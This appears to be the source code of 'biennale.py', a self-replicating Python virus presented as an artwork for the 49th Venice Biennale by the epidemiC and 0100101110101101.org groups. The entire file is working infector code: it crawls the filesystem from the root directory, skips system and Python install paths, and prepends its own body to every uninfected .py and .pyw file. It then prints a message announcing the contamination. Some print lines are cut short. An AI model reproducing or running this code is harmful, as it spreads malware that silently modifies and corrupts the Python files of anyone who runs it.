 # biennale.py ______________ go ______ to ____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *

def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass

def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)

def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass

if __name__ == '__main__':
    mysoul = open(sys.argv[0])
    mybody = mysoul.read()
    mybody = mybody[:find(mybody, "#"*3) + 3]
    mysoul.close()
    blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
    if blacklist[-1] != "/": blacklist = blacklist + "/"
    wank = [lower(blacklist), "/proc/", "/dev/"]
    join("/")
    print "> This file was contaminated by biennale.py, the world slowest vi
    print "Either Linux or Windows, biennale.py is definetely the first Python vi
    print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.
    print "> ______________ 49th Biennale di Venezia ______________
###